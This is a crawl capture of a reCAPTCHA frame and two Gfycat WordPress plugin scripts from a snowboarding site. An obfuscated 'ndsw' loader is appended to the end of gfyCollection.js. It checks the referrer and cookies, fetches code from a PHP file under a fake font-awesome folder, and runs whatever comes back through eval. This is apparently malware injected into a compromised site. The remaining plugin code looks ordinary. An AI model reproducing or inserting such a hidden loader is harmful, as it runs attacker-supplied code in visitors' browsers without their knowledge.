

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A4O-HefbABgeSl2tONd4OA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036250396');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://snowboardrobot.com/wp-content/plugins/wp-gfycat/js/gfyCollection.js?ver=6.8.3
body_size: 2213
content:
/**
 * Copyright 2014-2016 Gfycat, Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS-IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */


/**
 * gfyCollection:
 * Global object to be called on page load.
 * This runs through the page DOM for elements
 * with class "gfyitem" and attempts to convert
 * them to gfycat embeds by creating a new
 * gfyObject with the element.
 * Can also be used _after_ page load
 * by calling gfyCollection.get() to get
 * the collection of gfycat objects on the page
 * and re-initialize them or interact with them
 * as desired.
 */
var gfyCollection = function() {

    var collection = [],
        gfyClass = "gfyitem",
        scrollTop;

    // Helper function -- only required because some browsers do not have get by class name
    function byClass(className, obj) {
        if (obj.getElementsByClassName) {
            return obj.getElementsByClassName(className);
        } else {
            var retnode = [];
            var elem = obj.getElementsByTagName('*');
            for (var i = 0; i < elem.length; i++) {
                if ((' ' + elem[i].className + ' ').indexOf(' ' + className + ' ') > -1) retnode.push(elem[i]);
            }
            return retnode;
        }
    }

    function init(classname) {
        if (typeof GfyAnalytics !== 'undefined') GfyAnalytics.initGA();
        classname = typeof classname==="string" ? classname : gfyClass;
        scan(classname);
        attachEventListeners();
    }

    var scrollTimer;

    function scrollHandler() {
      if (scrollTimer) {
        clearTimeout(scrollTimer);
      }
      scrollTimer = setTimeout(function() {
        scrollTop = document.body.scrollTop;
        for (var i = 0; i < collection.length; i++) {
          collection[i].checkScroll(scrollTop);
        }
      }, 100);
    }

    function onPageUpdate() {
      scrollTop = document.body.scrollTop;
      var windowHeight = window.innerHeight;
      for (var i = 0; i < collection.length; i++) {
        collection[i].onPageUpdate(windowHeight, scrollTop);
      }
    }

    function attachEventListeners() {
      if (window.addEventListener) {
        addEventListener('DOMContentLoaded', onPageUpdate, false);
        addEventListener('load', onPageUpdate, false);
        addEventListener('resize', onPageUpdate, false);
        addEventListener('scroll', scrollHandler, false);
      } else if (window.attachEvent) {
        attachEvent('DOMContentLoaded', onPageUpdate, false);
        attachEvent('load', onPageUpdate, false);
        attachEvent('resize', onPageUpdate, false);
        attachEvent('scroll', scrollHandler, false);
      }
    }

    function scan(classname) {
        classname = typeof classname==="string" ? classname : gfyClass;

        // this can be run multiple times, so we'll add to any existing gfycats
        var last = collection.length;
        // find each gfycat on page and run its init
        var elem_coll = byClass(classname, document);
        for (var i = 0; i < elem_coll.length; i++) {
            // don't need to worry about finding existing gfyitems - they are
            // replaced by gfyObject
            var gfyObj = new gfyObject(elem_coll[i], classname);
            collection.push(gfyObj);
        }
        // run init _after_ all are collected, because the init function deletes and recreates
        for (var i = last; i < collection.length; i++) {
            collection[i].init();
        }
    }

    function get() {
        // optional interface for an external script to interact with all objects on a page
        return collection;
    }

    init();

    return {
        init: init,
        get: get,
        scan: scan
    };
}();

if (document.addEventListener) {
  document.addEventListener("DOMContentLoaded", function() {
      gfyCollection.init();
  }, false);
} else {
  document.attachEvent("onreadystatechange", gfyCollection.init);
}
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//snowboardrobot.com/asa/font-awesome-4.1.0/css/css.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://snowboardrobot.com/wp-content/plugins/wp-gfycat/js/gfyObject.js?ver=6.8.3
body_size: 8507
content:
/**
 * Copyright 2014-2016 Gfycat, Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS-IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */


/**
 * A new gfyObject is created for each
 * gfycat embed on the page.  This object
 * creates all video/control elements
 * and is self-contained with all functions
 * for interacting with its own gfycat video.
 *
 * @param {Element} gfyElem - root element
 * @param {String} classname - init class name
 */
var gfyObject = function (gfyElem, classname) {
    var gfyRootElem = gfyElem;
    var gfyId;
    var playbackSpeed;
    var optDataset; // data- attributes from init
    var opt = {};

    // references to each html element
    var ctrlBox;
    var ctrlPausePlay;
    var ctrlReverse;
    var ctrlSlower;
    var ctrlFaster;
    var vid;
    var gif;
    var overlay;
    var titleDiv;
    var isMobile = mobilecheck();
    var isReverse = false;
    var gfyItem;
    var inView = false;

    var isVideoSourcesSet = false;

    var gfyHeight;
    var gfyOffset;
    var visiblePartSize;
    var windowHeight;
    var documentScrollTop;

    var bool = {
      "true": true,
      "false": false
    };

    function initOptions() {
      opt = {
        title: false, // Option: display title on hover over
        controls: false, // Option: display title on hover over
        autoplay: true, // Option: automatically play video when loaded
        optimize: true, // Option: play video only when in viewport and lazy load for .gif
        gif: false, // Option: gif is loaded instead of video
        responsive: false, // Option: element takes 100% width of a container
        hd: true // Option: load high quality video
      };
    }

    // Helper function -- only required because some browsers do not have get by class name
    function byClass(className, obj) {
        if (obj.getElementsByClassName) {
            return obj.getElementsByClassName(className);
        } else {
            var retnode = [];
            var elem = obj.getElementsByTagName('*');
            for (var i = 0; i < elem.length; i++) {
                if ((' ' + elem[i].className + ' ').indexOf(' ' + className + ' ') > -1) retnode.push(elem[i]);
            }
            return retnode;
        }
    }

    function createTitle() {
        if (!opt.title || !gfyItem.title) return;
        titleDiv = document.createElement('div');
        titleDiv.className = "title";
        titleDiv.style.position = "absolute";
        try {
            titleDiv.style.backgroundColor = "rgba(0,0,0,0.4)";
        } catch (e) {
            // IE does not have rgba
            titleDiv.style.backgroundColor = "#000";
            // Allow non-IE browsers without rgba to carry on
            try {
                titleDiv.style.filter = 'alpha(opacity=60)';
            } catch (e) {}
        }
        titleDiv.style.color = "#fff";
        titleDiv.style.fontFamily = "Arial,sans-serif";
        titleDiv.style.fontSize = "20px";
        titleDiv.style.padding = "10px";
        titleDiv.innerHTML = gfyItem.title;
        titleDiv.style.width = "100%";
        titleDiv.style.left = "0";
        titleDiv.style.top = "0";
        titleDiv.style.boxSizing = "border-box";
        titleDiv.style.display = "none";
        gfyRootElem.appendChild(titleDiv);
    }

    /**
    * Overlay shows playButton when video is paused and there're no controls
    * and handles mouse hover event for showing/hiding title.
    */
    function createOverlay() {
        overlay = document.createElement('div');
        overlay.className = "overlay";
        overlay.style.position = "absolute";
        overlay.style.width = "100%";
        overlay.style.left = "0";
        overlay.style.top = "0";
        overlay.style.boxSizing = "border-box";

        if (opt.controls) {
          overlay.style.height = "calc(100% - 22px)"; // 22px - controls height
        } else {
          overlay.style.height = "100%";
        }

        if (!opt.gif) {
          overlay.style.cursor = "pointer";
          overlay.style.textAlign = "center";
          overlay.onclick = pauseClick;
          if (!opt.controls) overlay.button = createPlayButton();
        }

        if (opt.title && gfyItem.title) {
          overlay.onmouseout = gfyMouseOut;
          overlay.onmouseover = gfyMouseOver;
        }

        gfyRootElem.appendChild(overlay);
    }

    function createPlayButton() {
        var playButton = document.createElement('div');
        var arrowHtml = '<div style="width:0;height:0;margin-left:4px;' +
          'border-style:solid;border-width: 17px 0 17px 29px;' +
          'border-color: transparent transparent transparent #ffffff;"></div>';

        playButton.className = "play-button";
        playButton.style.position = "relative";
        playButton.style.display = "none";
        playButton.style.top = "50%";
        playButton.style.marginTop = "-39px";
        playButton.style.width = "75px";
        playButton.style.height = "75px";
        playButton.style.justifyContent = "center";
        playButton.style.alignItems = "center";
        playButton.style.boxSizing = "border-box";
        playButton.style.border = "1px solid rgba(100, 100, 100, .3)";
        playButton.style.borderRadius = "50%";
        playButton.style.backgroundColor = "rgba(255,255,255,.3)";
        playButton.style.color = "#fff";
        playButton.style.userSelect = "none";
        playButton.style.webkitUserSelect = "none";
        playButton.style.msUserSelect = "none";
        playButton.style.MozUserSelect = "none";
        playButton.innerHTML = arrowHtml;

        overlay.appendChild(playButton);
        return playButton;
    }

    function createVidTag() {
        vid = document.createElement('video');
        vid.className = 'gfy-video';
        if (opt.autoplay) vid.autoplay = true;
        vid.loop = true;
        vid.controls = false;
        vid.setAttribute('playsinline', '');
        vid.setAttribute('muted', '');
        vid.style.width = '100%';
        if (opt.responsive) {
          if (opt.controls) {
            vid.style.height = 'calc(100% - 20px)';
          } else {
            vid.style.height = '100%';
          }

          vid.style.position = 'absolute';
          vid.style.top = '0';
          vid.style.left = '0';
        } else {
          vid.style.height = 'auto';
        }
        // poster url gfyName is case sensitive
        vid.setAttribute('poster', 'https://thumbs.gfycat.com/' + gfyItem.gfyName + '-poster.jpg');
        gfyRootElem.appendChild(vid);
        if (vid.addEventListener) {
          vid.addEventListener("loadedmetadata", vidLoaded, false);
        } else {
          vid.attachEvent("onloadedmetadata", vidLoaded);
        }
        if (playbackSpeed) vid.playbackRate = playbackSpeed;

        vid.addEventListener('play', onPlay);
        vid.addEventListener('pause', onPause);
    }

    function setVideoSources() {
      if (vid && !isVideoSourcesSet) {
        if (opt.hd) {
          var source2 = document.createElement('source');
          source2.src = gfyItem.webmUrl;
          source2.type = 'video/webm';
          source2.className = "webmsource";
          vid.appendChild(source2);
        }

        var source = document.createElement('source');
        if (opt.hd)  {
          source.src = gfyItem.mp4Url;
        } else {
          source.src = gfyItem.mobileUrl;
        }
        source.type = 'video/mp4';
        source.className = "mp4source";
        vid.appendChild(source);
        isVideoSourcesSet = true;
      }
    }

    // from mobiledetect.com
    function mobilecheck() {
        var check = false;
        (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|android|ipad|playbook|silk|blackberry|htc|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true;})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    function createGifTag() {
        gif = document.createElement('img');
        gif.className = "gif";
        if (opt.optimize) {
          gif.src = '';
        } else {
          gif.src = opt.hd ? gfyItem.gifUrl : gfyItem.max5mbGif;
        }
        if (opt.responsive) {
          gif.style.width = '100%';
          gif.style.position = 'absolute';
          gif.style.top = '0';
          gif.style.left = '0';
        } else {
          gif.style.maxWidth = gfyItem.width + 'px';
        }
        gif.style.height = 'auto';
        gfyRootElem.appendChild(gif);
    }

    function createCtrlBox() {
        if (!opt.controls || ctrlBox)
            return;
        ctrlBox = document.createElement('div');
        ctrlBox.className = "controls";
        ctrlBox.style.position = 'relative';
        ctrlBox.style.display = "flex";
        ctrlBox.style.justifyContent = "flex-end";
        ctrlBox.style.padding = '5px';
        ctrlBox.style.margin = '0';
        ctrlBox.style.width = '100%';
        ctrlBox.style.boxSizing = "border-box";

        var ctrlIconsUrl = "https://assets.gfycat.com/img/gfycontrols.png";
        var innerHTML = '<div class="gfyCtrlPause" style="display:inline-block;width:12px;height:12px;' +
          'margin-right:5px;border-style:none;background-repeat:no-repeat;' +
          'background-image:url(\'' + ctrlIconsUrl + '\');cursor:pointer;"></div>' +
          '<div class="gfyCtrlReverse" style="display:inline-block;width:14px;height:12px;' +
            'margin-right:5px;border-style:none;background-repeat:no-repeat;' +
            'background-image:url(\'' + ctrlIconsUrl + '\');cursor:pointer;"></div>' +
          '<div class="gfyCtrlSlower" style="display:inline-block;width:14px;height:12px;' +
            'margin-right:5px;border-style:none;background-repeat:no-repeat;' +
            'background-image:url(\'' + ctrlIconsUrl + '\');cursor:pointer;"></div>' +
          '<div class="gfyCtrlFaster" style="display:inline-block;width:14px;height:12px;' +
            'margin-right:5px;border-style:none;background-repeat:no-repeat;' +
            'background-image:url(\'' + ctrlIconsUrl + '\');cursor:pointer;"></div>';

        ctrlBox.innerHTML = innerHTML;
        ctrlPausePlay = ctrlBox.getElementsByClassName('gfyCtrlPause')[0];
        ctrlPausePlay.onclick = pauseClick;
        ctrlReverse = ctrlBox.getElementsByClassName('gfyCtrlReverse')[0];
        ctrlReverse.onclick = reverse;
        ctrlReverse.style.backgroundPosition = '-46px 0';
        ctrlSlower = ctrlBox.getElementsByClassName('gfyCtrlSlower')[0];
        ctrlFaster = ctrlBox.getElementsByClassName('gfyCtrlFaster')[0];

        if (vid.paused) {
            setCtrlsPaused();
        } else {
            setCtrlsPlaying();
        }
        gfyRootElem.appendChild(ctrlBox);
    }

    function deleteVidTag() {
        gfyRootElem.removeChild(vid);
    }

    /**
    * @param {?Object} newData - can be passed to re-initialize gfy element
    * @returns {Promise}
    */
    function init(newData) {
      var p = new Promise(function (resolve, reject) {
        var currGfyId = gfyId;
        initData(newData);

        isVideoSourcesSet = false;
        inView = false;

        try {
          if (!gfyId) throw new Error("Gfyid is required!");
        } catch (err) {
          reject();
          console.log(err);
          return;
        }

        if (!currGfyId || currGfyId !== gfyId) {
          var newElem = document.createElement('div');
          var attrib_src = gfyRootElem.attributes;
          var attrib_dest = newElem.attributes;
          var classList = gfyRootElem.className;
          var indexOfClassname = classList.indexOf(classname);
          if (indexOfClassname > -1) {
            if (indexOfClassname === 0) {
              classList = classList.replace(classname, "").trim();
            } else {
              classList = classList.replace(" " + classname, "");
            }
          }

          for (var i = 0; i < attrib_src.length; i++) {
            var tst = attrib_src.item(i);
            var tst2 = tst.cloneNode();
            if (tst2.name == "style" && tst.value != 'null') {
              attrib_dest.setNamedItem(tst2);
            }
            //attrib_dest.setNamedItem(attrib_src.item(i).cloneNode());
          }
          gfyRootElem.parentNode.replaceChild(newElem, gfyRootElem);
          gfyRootElem = newElem;
          if (classList) {
            gfyRootElem.className = classList;
          }

          gfyRootElem.style.position = "relative";
          gfyRootElem.style.padding = 0;
          gfyRootElem.style.fontSize = 0;
          sendAnalytics(gfyId);

          // call gfycat API to get info for this gfycat
          loadJSON("https://api.gfycat.com/v1/gfycats/" + gfyId, function (data) {
            if (data) {
              gfyItem = data.gfyItem;
              createGfyContent();
              resolve();
            } else {
              reject();
            }
          });
        } else {
          gfyRootElem.innerHTML = "";
          createGfyContent();
          resolve();
        }
      });

      return p;
    }

    function createGfyContent() {
      updateLayout();

      if (!opt.gif && document.createElement('video').canPlayType) {
          createVidTag();
          createCtrlBox();

          createTitle();
          createOverlay();

          if (opt.optimize) {
            if (vid.poster) {
                var image = new Image();
                image.onload = function () {
                  watchVideoOptimization();
                };
                image.onerror = function() {
                  watchVideoOptimization();
                };
                image.src = vid.poster;
            } else {
              watchVideoOptimization();
            }
          } else {
            updateGfyPosition();
            setVideoSources();
            if (opt.autoplay) play();
          }

      } else {
          opt.gif = true;
          // Disabled options for gif
          opt.controls = false;
          opt.autoplay = false;

          createGifTag();
          checkScrollGif();
          gif.onload = function() {
              if (!opt.title || !gfyItem.title) return;
              createTitle();
              createOverlay();
              var ua = navigator.userAgent.toLowerCase();
              titleDiv.style.width = gif.clientWidth + 'px'; // TODO: responsive ??
          };
      }
    }

    function updateLayout() {
      if (opt.responsive) {
        var sizer = document.createElement('div');
        sizer.className = 'sizer';
        sizer.style.position = 'relative';
        var ratio = gfyItem.width / gfyItem.height;
        sizer.style.paddingBottom = 100 / ratio + '%';
        gfyRootElem.appendChild(sizer);
        if (opt.maxHeight) {
          gfyRootElem.style.maxWidth = opt.maxHeight * ratio + 'px';
        }
        gfyRootElem.style.margin = '0 auto';
      } else {
        gfyRootElem.style.display = 'inline-block';
        gfyRootElem.style.overflow = 'hidden';
        gfyRootElem.style.boxSizing = 'border-box';
        gfyRootElem.style.MozBoxSizing = 'border-box';
        gfyRootElem.style.webkitBoxSizing = 'border-box';
      }
    }

    function watchVideoOptimization() {
      updateGfyPosition();
      checkScrollVideo();
    }

    /**
    * @param {?Object} newData - can be passed to re-initialize gfy element
    */
    function initData(newData) {
      initOptions();
      if (!optDataset) optDataset = gfyRootElem.dataset;

      if (newData && newData.id) {
        gfyId = newData.id;
      } else if (!gfyId) {
        gfyId = optDataset.id;
      }

      if (newData && newData.playbackSpeed) {
        playbackSpeed = newData.playbackSpeed;
      } else if (!playbackSpeed) {
        playbackSpeed = optDataset.playbackSpeed;
      }

      if (playbackSpeed && playbackSpeed > 8) playbackSpeed = 8;
      if (playbackSpeed && playbackSpeed < 0.125) playbackSpeed = 0.125;

      /**
      * Option 'expand' is deprecated.
      * For a backward compatibility its value is used as a 'responsive' option
      * value if 'responsive' wasn't set.
      */
      if (newData && newData.hasOwnProperty('expand') &&
         !newData.hasOwnProperty('responsive')) {
        newData.responsive = newData.expand;
      }

      if (optDataset.hasOwnProperty('expand') &&
         !optDataset.hasOwnProperty('responsive')) {
        optDataset.responsive = optDataset.expand;
      }

      if (isMobile) {
        opt.title = false;
      } else {
        updateOption("title", "true", newData);
      }
      updateOption("controls", "true", newData);
      updateOption("autoplay", "false", newData);
      updateOption("optimize", "false", newData);
      updateOption("gif", "true", newData);
      updateOption("responsive", "true", newData);
      updateOption("hd", "false", newData);

      if (opt.responsive) {
        if (newData && newData.hasOwnProperty('maxHeight')) {
          opt.maxHeight = newData.maxHeight;
        } else if (optDataset && optDataset.hasOwnProperty('maxHeight')) {
          opt.maxHeight = optDataset.maxHeight;
        }
      }

      optDataset = {}; // clear after the first init
    }

    function updateOption(optName, nonDefaultValue, newData) {
      var optValue;
      if (newData && newData.hasOwnProperty(optName)) {
        opt[optName] = bool[newData[optName]];
      } else if (optDataset[optName] === nonDefaultValue) {
        opt[optName] = bool[nonDefaultValue];
      }
    }

    // used to load ajax info for each gfycat on the page
    // callback functions must be setup and uniquely named for each
    function loadJSON(url, callback, context) {
        var unique = Math.floor((Math.random()*10000000) + 1);
        // INIT
        var name = "_" + gfyId + "_" + unique++;
        if (url.match(/\?/)) url += "&callback=" + name;
        else url += "?callback=" + name;

        // Create script
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;

        // Setup handler
        window[name] = function (data) {
            callback.call((context || window), data);
            document.getElementsByTagName('head')[0].removeChild(script);
            script = null;
            try {
                delete window[name];
            } catch (e) {}
        };

        // Load JSON
        document.getElementsByTagName('head')[0].appendChild(script);
    }

    function checkScrollVideo() {
        var checkInView = isElementInViewport();
        if (checkInView && !inView) {
            setVideoSources();
            if (opt.autoplay) play();
            inView = true;
        } else if (!checkInView && inView) {
            pause();
            inView = false;
        }
    }

    function checkScrollGif() {
        var checkInView = isElementInViewport();
        if (checkInView && !inView) {
            if (!gif.src || gif.src === window.location.href) {
              gif.src = opt.hd ? gfyItem.gifUrl : gfyItem.max5mbGif;
            }
            inView = true;
        }
    }

    /**
    * Returns the number of pixels scrolled from the top of the webpage
    */
    function getScrollTop(){
      return window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
    }

    /**
    * Returns 'true' if 50% of the element is in view in each direction
    */
    function isElementInViewport() {
      documentScrollTop = getScrollTop();

      return (documentScrollTop + windowHeight >= gfyOffset + visiblePartSize &&
        documentScrollTop <= gfyOffset + gfyHeight - visiblePartSize);
    }

    function onPageUpdate(newWindowHeight, scrollTop) {
      windowHeight = newWindowHeight;
      documentScrollTop = scrollTop;
      updateGfyPosition();
      checkScroll(scrollTop);
    }

    function checkScroll(scrollTop) {
      if (typeof scrollTop !== 'undefined') documentScrollTop = scrollTop;

      if (vid) {
        checkScrollVideo();
      } else if (gif) {
        checkScrollGif();
      }
    }

    function getWindowHeight() {
      windowHeight = window.innerHeight;
    }

    function updateGfyPosition() {
      var el;
      if (vid) {
        el = vid;
      } else if (gif) {
        el = gif;
      }

      if (!el) return;

      var rect = el.getBoundingClientRect();
      documentScrollTop = getScrollTop();

      gfyHeight = rect.height;
      gfyOffset = rect.top + documentScrollTop;
      visiblePartSize = gfyHeight * 0.5;
    }

    function vidLoaded() {
        if (!opt.autoplay && !isMobile && !opt.controls) {
          showPlayButton();
        }

        //handle pause via closing full screen on iOS
        if (window.addEventListener) {
            vid.addEventListener('webkitendfullscreen', pause);
        } else if (window.attachEvent)  {
            vid.attachEvent('webkitendfullscreen', pause);
        }
    }

    function setCtrlsPaused() {
        if (!opt.controls) {
            showPlayButton();
            return;
        }
        ctrlPausePlay.style.backgroundPosition = '-71px 0';
        ctrlSlower.style.backgroundPosition = '0 0';
        ctrlSlower.style.marginLeft = "6px";
        ctrlFaster.style.backgroundPosition = '-192px 0';
        ctrlFaster.style.width = "8px";
        ctrlFaster.onclick = stepForward;
        ctrlSlower.onclick = stepBackward;
    }

    function setCtrlsPlaying() {
        if (!opt.controls) {
          hidePlayButton();
          return;
        }
        ctrlPausePlay.style.backgroundPosition = '-95px 0';
        ctrlFaster.style.backgroundPosition = '-20px 0';
        ctrlSlower.style.backgroundPosition = '-165px 0';
        ctrlFaster.style.width = "14px";
        ctrlSlower.style.marginLeft = "0px";
        ctrlFaster.onclick = faster;
        ctrlSlower.onclick = slower;
    }

    function pauseClick() {
        if (vid.paused) {
            play();
        } else {
            pause();
        }
    }

    function play() {
      if (vid.paused) vid.play();
      if (vid.paused) setCtrlsPaused();
    }

    function pause() {
      if (!vid.paused) vid.pause();
    }

    function onPlay() {
      setCtrlsPlaying();
    }

    function onPause() {
      setCtrlsPaused();
    }

    function showPlayButton() {
      if (overlay && overlay.button) {
        overlay.button.style.display = "inline-flex";
      }
    }

    function hidePlayButton() {
       if (overlay && overlay.button) {
         overlay.button.style.display = "none";
       }
    }

    function gfyMouseOver() {
        if (!opt.title || !gfyItem.title) return;
        titleDiv.style.display = 'block';
    }

    function gfyMouseOut() {
        if (!opt.title || !gfyItem.title) return;
        titleDiv.style.display = 'none';
    }

    function reverse() {
        // Change controls over: reverse button to forward, and slower/faster to step forward/step back.
        ctrlPausePlay.style.backgroundPosition = '-95px 0';
        ctrlSlower.style.backgroundPosition = '0 0';
